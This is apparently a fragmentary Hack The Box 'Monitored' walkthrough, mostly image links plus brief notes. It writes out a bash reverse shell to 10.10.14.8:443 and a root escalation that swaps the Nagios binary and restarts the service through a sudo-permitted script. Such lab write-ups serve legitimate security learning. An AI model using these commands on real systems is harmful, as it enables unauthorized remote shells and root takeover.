


select check command and click run check command (set listener before)
Privilege Escalation
Bunch of runs as sudo -l


Dunno how to do it just read 0xdf writeup https://0xdf.gitlab.io/2024/05/11/htb-monitored.html#shell-as-root create reverse shell
#!/bin/bash

bash -i >& /dev/tcp/10.10.14.8/443 0>&1
copy to /tmp/x.sh Then move real nagios, cp and rename x.sh to nagios

And start service
sudo /usr/local/nagiosxi/scripts/manage_services.sh start nagios

We got shell as root